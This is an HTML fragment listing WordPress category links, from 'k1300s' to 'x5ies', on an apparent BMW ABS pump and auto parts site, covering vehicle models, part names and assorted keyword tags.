	<li class="cat-item cat-item-1365"><a href="https://bmwabspump.com/category/k1300s/" >k1300s</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://bmwabspump.com/category/k1600/" >k1600</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bmwabspump.com/category/k1600gt/" >k1600gt</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://bmwabspump.com/category/k259/" >k259</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://bmwabspump.com/category/k2lt/" >k2lt</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://bmwabspump.com/category/kabs/" >kabs</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://bmwabspump.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://bmwabspump.com/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://bmwabspump.com/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bmwabspump.com/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://bmwabspump.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://bmwabspump.com/category/launch/" >launch</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://bmwabspump.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://bmwabspump.com/category/leder/" >leder</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://bmwabspump.com/category/lenkerarmatur/" >lenkerarmatur</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://bmwabspump.com/category/lenkerschalter/" >lenkerschalter</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://bmwabspump.com/category/lenkrad/" >lenkrad</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://bmwabspump.com/category/letzte/" >letzte</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://bmwabspump.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://bmwabspump.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://bmwabspump.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://bmwabspump.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://bmwabspump.com/category/lora/" >lora</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://bmwabspump.com/category/luftfederung/" >luftfederung</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://bmwabspump.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://bmwabspump.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://bmwabspump.com/category/m240i/" >m240i</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bmwabspump.com/category/m50d/" >m50d</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://bmwabspump.com/category/m550i/" >m550i</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://bmwabspump.com/category/m57n2/" >m57n2</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://bmwabspump.com/category/machen/" >machen</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://bmwabspump.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://bmwabspump.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://bmwabspump.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bmwabspump.com/category/megamoto/" >megamoto</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bmwabspump.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://bmwabspump.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://bmwabspump.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bmwabspump.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://bmwabspump.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://bmwabspump.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://bmwabspump.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://bmwabspump.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://bmwabspump.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://bmwabspump.com/category/mk100/" >mk100</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bmwabspump.com/category/mk48/" >mk48</a>
</li>
	<li class="cat-item cat-item-310 current-cat"><a href="https://bmwabspump.com/category/mk60/" >mk60</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://bmwabspump.com/category/mk601/" >mk601</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://bmwabspump.com/category/mk60e/" >mk60e</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://bmwabspump.com/category/mk61/" >mk61</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://bmwabspump.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://bmwabspump.com/category/modual/" >modual</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://bmwabspump.com/category/modul/" >modul</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://bmwabspump.com/category/modulator/" >modulator</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bmwabspump.com/category/module/" >module</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://bmwabspump.com/category/monate/" >monate</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://bmwabspump.com/category/montauk/" >montauk</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://bmwabspump.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://bmwabspump.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://bmwabspump.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://bmwabspump.com/category/motoscan/" >motoscan</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://bmwabspump.com/category/n57d30a/" >n57d30a</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://bmwabspump.com/category/naprawa/" >naprawa</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://bmwabspump.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://bmwabspump.com/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://bmwabspump.com/category/neglect/" >neglect</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://bmwabspump.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://bmwabspump.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://bmwabspump.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://bmwabspump.com/category/neworiginal/" >neworiginal</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://bmwabspump.com/category/ninet/" >ninet</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://bmwabspump.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://bmwabspump.com/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://bmwabspump.com/category/nmax/" >nmax</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://bmwabspump.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://bmwabspump.com/category/ns603368/" >ns603368</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://bmwabspump.com/category/olpumpe/" >ölpumpe</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://bmwabspump.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://bmwabspump.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://bmwabspump.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://bmwabspump.com/category/p01276/" >p01276</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://bmwabspump.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://bmwabspump.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://bmwabspump.com/category/pcbs/" >pcbs</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://bmwabspump.com/category/perform/" >perform</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://bmwabspump.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://bmwabspump.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://bmwabspump.com/category/pierburg/" >pierburg</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://bmwabspump.com/category/pomp/" >pomp</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bmwabspump.com/category/pompa/" >pompa</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bmwabspump.com/category/poprawi/" >poprawi</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://bmwabspump.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://bmwabspump.com/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://bmwabspump.com/category/pre-lci/" >pre-lci</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://bmwabspump.com/category/preload/" >preload</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://bmwabspump.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://bmwabspump.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://bmwabspump.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://bmwabspump.com/category/probleme/" >probleme</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://bmwabspump.com/category/program/" >program</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://bmwabspump.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bmwabspump.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://bmwabspump.com/category/pump6754512/" >pump6754512</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://bmwabspump.com/category/pumpcontrol/" >pumpcontrol</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bmwabspump.com/category/pumpe/" >pumpe</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://bmwabspump.com/category/pumpmodulator/" >pumpmodulator</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://bmwabspump.com/category/pumpmodulatorcontrol/" >pumpmodulatorcontrol</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bmwabspump.com/category/pumps/" >pumps</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://bmwabspump.com/category/quoted/" >quoted</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://bmwabspump.com/category/r-1150rt/" >r-1150rt</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://bmwabspump.com/category/r1100/" >r1100</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://bmwabspump.com/category/r1100gs/" >r1100gs</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://bmwabspump.com/category/r1100r/" >r1100r</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://bmwabspump.com/category/r1100rs/" >r1100rs</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bmwabspump.com/category/r1100rt/" >r1100rt</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://bmwabspump.com/category/r1100s/" >r1100s</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://bmwabspump.com/category/r1150/" >r1150</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bmwabspump.com/category/r1150gs/" >r1150gs</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://bmwabspump.com/category/r1150gsa/" >r1150gsa</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bmwabspump.com/category/r1150r/" >r1150r</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://bmwabspump.com/category/r1150rs/" >r1150rs</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bmwabspump.com/category/r1150rt/" >r1150rt</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://bmwabspump.com/category/r11rt/" >r11rt</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bmwabspump.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://bmwabspump.com/category/r1200c/" >r1200c</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://bmwabspump.com/category/r1200cl/" >r1200cl</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://bmwabspump.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://bmwabspump.com/category/r1200r/" >r1200r</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://bmwabspump.com/category/r1200rs/" >r1200rs</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://bmwabspump.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://bmwabspump.com/category/r1200rtp/" >r1200rtp</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bmwabspump.com/category/r1200st/" >r1200st</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://bmwabspump.com/category/r1250/" >r1250</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://bmwabspump.com/category/r1250gs/" >r1250gs</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://bmwabspump.com/category/r1250rt/" >r1250rt</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://bmwabspump.com/category/r1st/" >r1st</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://bmwabspump.com/category/r850/" >r850</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://bmwabspump.com/category/r850r/" >r850r</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://bmwabspump.com/category/r850rt/" >r850rt</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://bmwabspump.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://bmwabspump.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://bmwabspump.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://bmwabspump.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bmwabspump.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://bmwabspump.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://bmwabspump.com/category/rebuilt8l84-2c346-ea/" >rebuilt8l84-2c346-ea</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://bmwabspump.com/category/register/" >register</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://bmwabspump.com/category/reihe/" >reihe</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://bmwabspump.com/category/reinvented/" >reinvented</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://bmwabspump.com/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://bmwabspump.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://bmwabspump.com/category/reluctor/" >reluctor</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://bmwabspump.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://bmwabspump.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://bmwabspump.com/category/remanufacturing/" >remanufacturing</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bmwabspump.com/category/removal/" >removal</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bmwabspump.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://bmwabspump.com/category/removed/" >removed</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://bmwabspump.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bmwabspump.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://bmwabspump.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://bmwabspump.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://bmwabspump.com/category/repalce/" >repalce</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://bmwabspump.com/category/reparatie/" >reparatie</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://bmwabspump.com/category/reparatur/" >reparatur</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://bmwabspump.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://bmwabspump.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bmwabspump.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://bmwabspump.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://bmwabspump.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://bmwabspump.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://bmwabspump.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://bmwabspump.com/category/rninet/" >rninet</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://bmwabspump.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://bmwabspump.com/category/routine/" >routine</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://bmwabspump.com/category/rs-259-bj-1993-abs/" >rs-259-bj-1993-abs</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://bmwabspump.com/category/rt1200/" >rt1200</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://bmwabspump.com/category/ruckelt/" >ruckelt</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://bmwabspump.com/category/s1000/" >s1000</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://bmwabspump.com/category/s1000r/" >s1000r</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://bmwabspump.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://bmwabspump.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bmwabspump.com/category/s349-7/" >s349-7</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://bmwabspump.com/category/s50b32/" >s50b32</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bmwabspump.com/category/s790/" >s790</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://bmwabspump.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://bmwabspump.com/category/sapevate/" >sapevate</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://bmwabspump.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://bmwabspump.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://bmwabspump.com/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://bmwabspump.com/category/schaden/" >schaden</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://bmwabspump.com/category/scheibenwaschpumpe/" >scheibenwaschpumpe</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://bmwabspump.com/category/scram/" >scram</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://bmwabspump.com/category/sdrive/" >sdrive</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://bmwabspump.com/category/sdrive20d/" >sdrive20d</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://bmwabspump.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://bmwabspump.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://bmwabspump.com/category/seriesd/" >seriesd</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://bmwabspump.com/category/serires/" >serires</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://bmwabspump.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://bmwabspump.com/category/servo/" >servo</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bmwabspump.com/category/servopumpe/" >servopumpe</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://bmwabspump.com/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://bmwabspump.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://bmwabspump.com/category/shoved/" >shoved</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://bmwabspump.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://bmwabspump.com/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://bmwabspump.com/category/sintomas/" >sintomas</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://bmwabspump.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://bmwabspump.com/category/skynet/" >skynet</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://bmwabspump.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://bmwabspump.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bmwabspump.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://bmwabspump.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://bmwabspump.com/category/stability/" >stability</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://bmwabspump.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://bmwabspump.com/category/staying/" >staying</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://bmwabspump.com/category/steuerger/" >steuerger</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://bmwabspump.com/category/steuergerat/" >steuergerät</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://bmwabspump.com/category/steuerkette/" >steuerkette</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://bmwabspump.com/category/steuerketten-satz/" >steuerketten-satz</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://bmwabspump.com/category/steuerkettensatz/" >steuerkettensatz</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://bmwabspump.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://bmwabspump.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://bmwabspump.com/category/stress/" >stress</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://bmwabspump.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://bmwabspump.com/category/stunned/" >stunned</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://bmwabspump.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://bmwabspump.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://bmwabspump.com/category/superduke/" >superduke</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://bmwabspump.com/category/symptoms/" >symptoms</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://bmwabspump.com/category/symtoms/" >symtoms</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://bmwabspump.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://bmwabspump.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://bmwabspump.com/category/tck133c/" >tck133c</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://bmwabspump.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bmwabspump.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://bmwabspump.com/category/teves/" >teves</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://bmwabspump.com/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://bmwabspump.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://bmwabspump.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://bmwabspump.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://bmwabspump.com/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bmwabspump.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://bmwabspump.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bmwabspump.com/category/traction/" >traction</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bmwabspump.com/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://bmwabspump.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://bmwabspump.com/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://bmwabspump.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bmwabspump.com/category/trifecta/" >trifecta</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://bmwabspump.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://bmwabspump.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://bmwabspump.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://bmwabspump.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://bmwabspump.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://bmwabspump.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://bmwabspump.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bmwabspump.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://bmwabspump.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://bmwabspump.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://bmwabspump.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://bmwabspump.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://bmwabspump.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://bmwabspump.com/category/urusan/" >urusan</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://bmwabspump.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://bmwabspump.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://bmwabspump.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bmwabspump.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bmwabspump.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://bmwabspump.com/category/verstarkte/" >verstärkte</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://bmwabspump.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://bmwabspump.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://bmwabspump.com/category/vkmc/" >vkmc</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://bmwabspump.com/category/vkmc03316/" >vkmc03316</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://bmwabspump.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://bmwabspump.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://bmwabspump.com/category/vwgolf/" >vwgolf</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://bmwabspump.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://bmwabspump.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://bmwabspump.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://bmwabspump.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://bmwabspump.com/category/waterpump/" >waterpump</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://bmwabspump.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://bmwabspump.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://bmwabspump.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://bmwabspump.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://bmwabspump.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://bmwabspump.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://bmwabspump.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://bmwabspump.com/category/x3ies/" >x3&#039;ies</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bmwabspump.com/category/x5es/" >x5&#039;es</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://bmwabspump.com/category/x5ies/" >x5&#039;ies</a>
</li>
